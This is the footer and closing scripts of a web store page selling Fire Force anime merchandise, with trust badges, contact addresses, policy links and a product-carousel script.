  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1174A Balwyn North, Vic 3104, Au<br /><strong>Our Warehouse</strong>: No. 8 Financial Street, Dachaidan, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@fireforce.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each product we carry has been designed by our talented team. We offer a wide range of high-quality and beautiful design items. These items not only look great and show your unique everyday style, but also help to keep you comfortable, stylish, and organized.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Fire Force Store - Official Fire Force Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://fireforce.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://fireforce.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://fireforce.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-08-08T07:45:17.000000Z\u0022,\u0022updated_at\u0022:\u00222024-08-08T07:45:17.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://fireforce.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://fireforce.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://fireforce.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://fireforce.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
